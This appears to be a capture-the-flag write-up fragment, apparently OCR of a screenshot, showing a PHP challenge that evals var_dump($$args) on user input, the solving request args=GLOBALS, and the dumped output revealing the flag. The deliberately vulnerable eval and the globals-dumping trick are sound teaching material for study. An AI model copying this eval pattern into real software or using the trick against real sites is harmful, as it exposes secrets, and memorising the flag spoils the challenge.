 120.24.86.145:8004/index1.php?args=GLOBALS 110% 搜索
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started 有道翻译 百度
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }
https://blog.csdn.net/TCI25